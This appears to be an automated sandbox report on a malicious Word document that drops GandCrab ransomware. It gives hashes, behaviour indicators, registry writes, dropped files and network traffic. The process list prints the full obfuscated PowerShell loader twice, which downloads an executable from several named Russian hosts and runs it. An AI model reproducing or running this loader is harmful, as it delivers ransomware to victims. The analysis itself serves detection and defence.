| File name: | 6e8a3b9b11490b4ddd4028fcd28824a6c385454956318827bc9ff115d372c07e.doc |
| Full analysis: | https://app.any.run/tasks/5b2c9b6a-b73c-4b18-9977-d6c694746d83 |

| Verdict: | Malicious activity |
| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | March 21, 2019, 01:58:52 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | ED00A0184A6F660B554737EBBD195713 |
| SHA1: | 2BCDE759F51236CB1C911F9A4B014281417095E6 |
| SHA256: | 6E8A3B9B11490B4DDD4028FCD28824A6C385454956318827BC9FF115D372C07E |
| SSDEEP: | 1536:/ub/bFFC/xT17xD0pPuH+aK3OAbUQ6B0MweNW:/ACJTZxDGPSZ4FUTBdNW |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1896)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1896)
Application was dropped or rewritten from another process
- 146.exe (PID: 2344)
Downloads executable files from the Internet
- powershell.exe (PID: 3100)
Writes file to Word startup folder
- 146.exe (PID: 2344)
Actions looks like stealing of personal data
- 146.exe (PID: 2344)
GANDCRAB detected
- 146.exe (PID: 2344)
Renames files like Ransomware
- 146.exe (PID: 2344)
Dropped file may contain instructions of ransomware
- 146.exe (PID: 2344)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3100)
- 146.exe (PID: 2344)
Executes PowerShell scripts
- cmd.exe (PID: 2652)
Creates files in the Windows directory
- powershell.exe (PID: 3100)
Executable content was dropped or overwritten
- powershell.exe (PID: 3100)
Creates files in the program directory
- 146.exe (PID: 2344)
Reads the cookies of Mozilla Firefox
- 146.exe (PID: 2344)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1896)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1896)
Dropped object may contain TOR URL's
- 146.exe (PID: 2344)
Dropped object may contain Bitcoin addresses
- 146.exe (PID: 2344)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xc8e48bf2 |
| ZipCompressedSize: | 426 |
| ZipUncompressedSize: | 1635 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal.dotm |
|---|---|
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
| Keywords: | - |
| LastModifiedBy: | Admin |
| RevisionNumber: | 2 |
| CreateDate: | 2019:03:20 12:02:00Z |
| ModifyDate: | 2019:03:20 12:02:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | admin |
| Description: | - |
Total processes
35
Monitored processes
4
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1896 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\6e8a3b9b11490b4ddd4028fcd28824a6c385454956318827bc9ff115d372c07e.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2344 | "C:\windows\temp\146.exe" | C:\windows\temp\146.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2652 | c:\\windows\\system32\\cmd /c set p=power&& set s=shell&& call %p%%s% $OTJut = '$JOEaKJst = new-obj-478961336-8716158-684923614ect -com-478961336-8716158-684923614obj-478961336-8716158-684923614ect wsc-478961336-8716158-684923614ript.she-478961336-8716158-684923614ll;$NNXx6 = new-object sys-478961336-8716158-684923614tem.net.web-478961336-8716158-684923614client;$xBWX8ziJ = new-object random;$Yq5peRrg = \"-478961336-8716158-684923614h-478961336-8716158-684923614t-478961336-8716158-684923614t-478961336-8716158-684923614p-478961336-8716158-684923614://www.bany55.ru/word.exe,-478961336-8716158-684923614h-478961336-8716158-684923614t-478961336-8716158-684923614t-478961336-8716158-684923614p-478961336-8716158-684923614://alfatrans42.ru/assets/plugins/managermanager/widgets/ddselectdocuments/word.exe,-478961336-8716158-684923614h-478961336-8716158-684923614t-478961336-8716158-684923614t-478961336-8716158-684923614p-478961336-8716158-684923614://www.act56.ru/word.exe,-478961336-8716158-684923614h-478961336-8716158-684923614t-478961336-8716158-684923614t-478961336-8716158-684923614p-478961336-8716158-684923614://tdgranpri.ru/assets/plugins/managermanager/widgets/mm_hidetemplates/word.exe,-478961336-8716158-684923614h-478961336-8716158-684923614t-478961336-8716158-684923614t-478961336-8716158-684923614p-478961336-8716158-684923614://www.spacesecrets.ru/word.exe\".spl-478961336-8716158-684923614it(\",\");$e2M9w4ED = $xBWX8ziJ.nex-478961336-8716158-684923614t(1, 65536);$Y2RmgqJ7k = \"c:\win-478961336-8716158-684923614dows\tem-478961336-8716158-684923614p\146.ex-478961336-8716158-684923614e\";for-478961336-8716158-684923614each($mAt0PoGw in $Yq5peRrg){try{$NNXx6.dow-478961336-8716158-684923614nlo-478961336-8716158-684923614adf-478961336-8716158-684923614ile($mAt0PoGw.ToS-478961336-8716158-684923614tring(), $Y2RmgqJ7k);sta-478961336-8716158-684923614rt-pro-478961336-8716158-684923614cess $Y2RmgqJ7k;break;}catch{}}'.replace('-478961336-8716158-684923614', $giufN);$FQe49VB = '';iex($OTJut); | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3100 | powershell $OTJut = '$JOEaKJst = new-obj-478961336-8716158-684923614ect -com-478961336-8716158-684923614obj-478961336-8716158-684923614ect wsc-478961336-8716158-684923614ript.she-478961336-8716158-684923614ll;$NNXx6 = new-object sys-478961336-8716158-684923614tem.net.web-478961336-8716158-684923614client;$xBWX8ziJ = new-object random;$Yq5peRrg = \"-478961336-8716158-684923614h-478961336-8716158-684923614t-478961336-8716158-684923614t-478961336-8716158-684923614p-478961336-8716158-684923614://www.bany55.ru/word.exe,-478961336-8716158-684923614h-478961336-8716158-684923614t-478961336-8716158-684923614t-478961336-8716158-684923614p-478961336-8716158-684923614://alfatrans42.ru/assets/plugins/managermanager/widgets/ddselectdocuments/word.exe,-478961336-8716158-684923614h-478961336-8716158-684923614t-478961336-8716158-684923614t-478961336-8716158-684923614p-478961336-8716158-684923614://www.act56.ru/word.exe,-478961336-8716158-684923614h-478961336-8716158-684923614t-478961336-8716158-684923614t-478961336-8716158-684923614p-478961336-8716158-684923614://tdgranpri.ru/assets/plugins/managermanager/widgets/mm_hidetemplates/word.exe,-478961336-8716158-684923614h-478961336-8716158-684923614t-478961336-8716158-684923614t-478961336-8716158-684923614p-478961336-8716158-684923614://www.spacesecrets.ru/word.exe\".spl-478961336-8716158-684923614it(\",\");$e2M9w4ED = $xBWX8ziJ.nex-478961336-8716158-684923614t(1, 65536);$Y2RmgqJ7k = \"c:\win-478961336-8716158-684923614dows\tem-478961336-8716158-684923614p\146.ex-478961336-8716158-684923614e\";for-478961336-8716158-684923614each($mAt0PoGw in $Yq5peRrg){try{$NNXx6.dow-478961336-8716158-684923614nlo-478961336-8716158-684923614adf-478961336-8716158-684923614ile($mAt0PoGw.ToS-478961336-8716158-684923614tring(), $Y2RmgqJ7k);sta-478961336-8716158-684923614rt-pro-478961336-8716158-684923614cess $Y2RmgqJ7k;break;}catch{}}'.replace('-478961336-8716158-684923614', $giufN);$FQe49VB = '';iex($OTJut); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 514
Read events
1 034
Write events
471
Delete events
9
Modification events
| (PID) Process: | (1896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | g17 |
Value: 6731370068070000010000000000000000000000 | |||
| (PID) Process: | (1896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1896) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1316290590 | |||
| (PID) Process: | (1896) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1316290704 | |||
| (PID) Process: | (1896) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1316290705 | |||
| (PID) Process: | (1896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 68070000883E38AD89DFD40100000000 | |||
| (PID) Process: | (1896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | =37 |
Value: 3D3337006807000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | =37 |
Value: 3D3337006807000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
169
Text files
129
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR89E7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3100 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MEOHD5MOUORZD2LO5UU2.temp | — | |
MD5:— | SHA256:— | |||
| 1896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1ABDEB4A.png | — | |
MD5:— | SHA256:— | |||
| 1896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF80416C52005C5F73.TMP | — | |
MD5:— | SHA256:— | |||
| 1896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFDC068580E5FE981D.TMP | — | |
MD5:— | SHA256:— | |||
| 1896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{5704C60F-F484-40D6-BE50-EE0A302842AE}.tmp | — | |
MD5:— | SHA256:— | |||
| 1896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFEE1DC2A85973E601.TMP | — | |
MD5:— | SHA256:— | |||
| 1896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{1585BEFD-C005-49C2-9B99-574BDF9BC535}.tmp | — | |
MD5:— | SHA256:— | |||
| 2344 | 146.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\boot.sdi | — | |
MD5:— | SHA256:— | |||
| 2344 | 146.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\Winre.wim.wamwlzp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3100 | powershell.exe | GET | 200 | 78.110.50.140:80 | http://www.bany55.ru/word.exe | RU | executable | 183 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3100 | powershell.exe | 78.110.50.140:80 | www.bany55.ru | ZAO Hosting Telesystems | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bany55.ru |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3100 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3100 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |